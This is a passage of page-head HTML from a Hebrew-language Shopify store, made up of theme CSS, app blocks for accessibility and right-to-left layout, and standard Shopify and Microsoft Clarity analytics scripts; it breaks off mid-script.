        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 16px;
        --buttons-radius-outset: 18px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.3;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 12px;
        --quantity-small-radius: 4.8px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 13px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.45;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deal-yashir.com/cdn/shop/t/35/assets/base.css?v=76279458980208555051756123659" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//deal-yashir.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821756123659"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

    <script>
        const aPlanId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isAActive = aPlanId !== '0' || !aPlanId

        if(isAActive) {
           window.addEventListener('load', (event) => {
             const accessibility = {"backgroundColor":"#1c1c1c","iconColor":"#FFFFFF","marginX":5,"marginY":52,"policyWebsite":"https:\/\/deal-yashir.com\/pages\/accessibility-statement","position":"left","shape":"circle","tooltipLabel":"כלי נגישות","size":"small","mailTo":"avi@deal-yashir.com","iconType":1};
             window.micAccessTool = new MicAccessTool({
               forceLang: "he-IL",
               link: accessibility.policyWebsite ?? "",
               contact: accessibility.mailTo ?? "",
               buttonPosition: accessibility.position ?? 'left',
               tooltipLabel: accessibility.tooltipLabel ?? 'כפתור נגישות',
               iconColor: accessibility.iconColor ?? "",
               backgroundColor: accessibility.backgroundColor ?? "#",
               marginX: accessibility.marginX ?? 5,
               marginY: accessibility.marginY ?? 5,
               iconType: accessibility.iconType ?? 1,
               shape: accessibility.shape ?? "circle",
               size: accessibility.size ?? "medium"
             });
           })
        }
    </script>

    <style>
        #mic-init-access-tool * {
            width: auto;
        }

        #mic-init-access-tool .mic-access-tool-general-button {
            z-index: 99999 !important;
        }
    </style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7dv3j49utq");
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Heebo"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"ShrinePro","css":"\/*!\n  Copyright © SenseApps - All rights reserved\n  Last update: 24\/06\/2024\n  All ShrinePro CSS content of this file belongs to SenseApps.\n  Unauthorized copying of the content, via any medium is strictly prohibited.\n  \n  SenseApps • www.sense-apps.com • service@sense-apps.com\n  *\/\n  html, body {direction: rtl !important;}.accordion .material-symbols-outlined {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.product__text .material-icon, .product__text img {margin-right: unset !important;margin-left: 0.25em !important;}.product__view-details .icon {margin-left: unset !important;margin-right: 1.2rem !important;rotate: 180deg !important;}.customer select+svg, .select .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + 1.5rem) !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-left: unset !important;margin-right: auto !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret svg {rotate: 180deg !important;}.mobile-facets__open\u003e*+* {margin-left: unset !important;margin-right: 1rem !important;}.icons-with-text__icon__icon {margin-right: unset !important;margin-left: var(--margin) !important;}splide-component {direction: ltr !important;}.rating-stars__label {margin-left: unset !important;margin-right: 0.125em !important;}.select--small .select__select {padding: 0 1rem 0 2.5rem !important;}.bundle-deals__total-price-container {text-align: right !important;}.cart-discount-form .button {margin-left: unset !important;margin-right: 0.5rem !important;}.cart-drawer-item__right {padding-left: unset !important;padding-right: 1.25rem !important;}.cart-drawer-item .cart-item__details {padding-right: unset !important;padding-left: 1.5rem !important;}.bundle-deals__variant-selects {padding: 0.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0 !important;}.cart-drawer__totals__row strong {display: flex !important;flex-direction: row-reverse !important;align-items: center !important;}   @media screen and (min-width: 750px) {.product__info-wrapper {padding: 0 5rem 0 0 !important;}}.quantity-break__badge {left: -1rem !important;right: unset !important;transform: rotate(-3deg) !important;}.slider-button--prev svg, .slider-button--next svg {rotate: 180deg !important;}comparison-slider {direction: ltr !important;}.announcement-bar__message {direction: rtl !important;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-left: 0.65rem !important;margin-right: unset !important;}@media screen and (min-width: 750px) {.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-left: 1rem !important;margin-right: unset !important;}}.results__percentage {margin-left: 2rem !important;margin-right: unset !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer.active .drawer__inner {transform: translate(0) !important;}.drawer__close {right: unset !important;left: -10px !important;}.quantity-break__benefit {margin-left: unset !important;margin-right: 0.5rem !important;}   @keyframes horTicker {100% {transform: translate(50%);}}   @media screen and (min-width: 750px) {.footer-block__details-content\u003eli:not(:last-child) {margin-left: 1.5rem !important;margin-right: unset !important;}}.customer .field input, .field__input {text-align: right !important;}.customer .field label, .field__label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.newsletter-form__field-wrapper .field__input {padding-right: 1.5rem !important;padding-left: 5rem !important;}.accordion .summary__title img {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.vtl-pr-review-stars-snippet\u003ediv:not(:last-child) {margin-right: unset !important;margin-left: 4px !important;}@media screen and (min-width: 1000px) {.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: unset !important;margin-left: 1.2rem !important;}}  .comparison-table tbody tr:first-of-type .comparison-table__row-name {border-radius: 0 var(--border-radius) 0 0 !important;}.comparison-table tbody tr:last-of-type .comparison-table__row-name {border-radius: 0 0 var(--border-radius) 0 !important;}  insta-stories {direction: ltr !important;}  .rating-stars__container--overlay {left: unset !important;right: 0 !important;}@media screen and (min-width: 750px) {.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: var(--text-boxes-radius) !important;border-top-right-radius: 0 !important;border-bottom-left-radius: var(--text-boxes-radius) !important;border-bottom-right-radius: 0 !important;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-bottom-left-radius: 0 !important;border-top-right-radius: var(--text-boxes-radius) !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: var(--text-boxes-radius) !important;}.image-with-text__content--desktop-left\u003e* {text-align: right !important;}}.bundle-deals__checkbox-label svg {margin-left: var(--checkbox-margin) !important;margin-right: unset !important;}  @media screen and (min-width: 1000px) {.bundle-deals__media-item:not(:first-child):before {right: -1.5rem !important;left: unset !important;}}.bundle-deals__media-item:not(:first-child):before {right: -1rem !important;left: unset !important;transform: translate(50%,-50%) !important;}  .splide__slide {direction: rtl !important;text-align: start !important;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: var(--border-radius) 0 0 0 !important;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 0 var(--border-radius) !important;}.footer__copyright {display: flex !important;flex-direction: row-reverse !important;gap: 5px !important;}  .menu-drawer {left: unset !important;right: 0 !important;transform: translate(100%) !important;}.no-js details[open]\u003e.menu-drawer, .js details[open].menu-opening\u003e.menu-drawer, details[open].menu-opening\u003e.menu-drawer__submenu {transform: translate(0) !important;visibility: visible !important;}  .menu-drawer__menu-item\u003e.icon-arrow {right: unset !important;left: 2.5rem !important;rotate: 180deg !important;transform: translateY(50%) !important;}.menu-drawer summary.menu-drawer__menu-item {padding-left: 5.2rem !important;padding-right: 2rem !important;}.menu-drawer__close-button .icon-arrow {transform: rotate(0deg) !important;margin-left: 1rem !important;}summary.list-menu__item {padding-left: 2.7rem !important;padding-right: 1.2rem !important;}summary .icon-caret {left: .8rem !important;right: unset !important;}.card .icon-wrap {margin-right: .8rem !important;margin-left: unset !important;}.card .icon-wrap svg {rotate: 180deg !important;}  .facets__summary {padding: 0 0 0 1.75rem !important;}.facets__heading {margin: -1.5rem 0 0 2rem !important;}.facets__disclosure {margin-right: unset !important;margin-left: 3.5rem !important;}.facets__summary .icon-caret {right: unset !important;left: 0 !important;}.facet-checkbox\u003esvg {margin-right: unset !important;margin-left: 1.2rem !important;}.facet-checkbox {padding: 1rem 0 1rem 2rem !important;}.facet-checkbox .icon-checkmark {left: unset !important;right: .3rem !important;}@media screen and (min-width: 990px) {.active-facets__button {margin-right: unset !important;margin-left: 1.5rem !important;}}.facets__display {left: unset !important;right: -1.2rem !important;}.active-facets__button svg {margin-left: -.2rem !important;margin-right: .6rem !important;}@media (min-width: 990px) {.active-facets__button svg {margin-right: unset !important;margin-left: -.4rem !important;}}.facet-filters__sort {padding-left: 1.75rem !important;padding-right: 0 !important;}.facet-filters__label {margin: 0 0 0 2rem !important;}.select--small .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + .75rem) !important;}.search__button {right: unset !important;left: var(--inputs-border-width) !important;}.search__input.field__input {padding-right: 1.5rem !important;padding-left: 9.8rem !important;}.reset__button {right: unset !important;left: calc(var(--inputs-border-width) + 4.4rem) !important;}.reset__button:not(:focus):after {border-right: unset !important;border-left: .1rem solid rgba(var(--color-foreground), .08) !important;right: unset !important;left: 0 !important;}.pagination__item-arrow svg {rotate: 180deg !important;}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before {left: 3rem !important;right: auto !important;transform: translate(calc(-3rem - 100%),-50%) !important;clip-path: polygon(100% 68%, 30% 68%, 30% 100%, 0% 50%, 30% 0%, 30% 32%, 100% 32%) !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover {padding-right: unset !important;padding-left: 6rem !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover:before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before {transform: translate(-50%, -50%) !important;}}   @media screen and (max-width: 749px) {.sticky-atc--small-mobile-select .select__select {padding: 0 1rem 0 2.5rem !important;}}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    

    

    

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c10c1-a097-7740-b821-8e9e24589284/rapi-366/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c10c1-a097-7740-b821-8e9e24589284/rapi-366/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12332892217,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 